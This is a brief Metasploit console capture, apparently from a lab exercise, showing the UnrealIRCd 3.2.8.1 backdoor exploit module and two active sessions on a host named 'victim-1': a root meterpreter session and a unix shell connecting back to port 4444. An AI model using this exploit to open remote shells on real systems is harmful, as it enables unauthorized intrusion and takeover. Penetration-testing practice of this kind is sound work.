 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions
Active sessions
===============
Id  Name  Type                    Information      Connection
--  ----  ----                    -----------      ----------
1         meterpreter java/linux  root @ victim-1  192.154.128.2:4444 -> 192.154.128.3:54380 (192.154.128.3)
2         shell cmd/unix                           192.154.128.2-192.154.128.3:0 -> 192.214.98.3:4444 (192.214.98.3)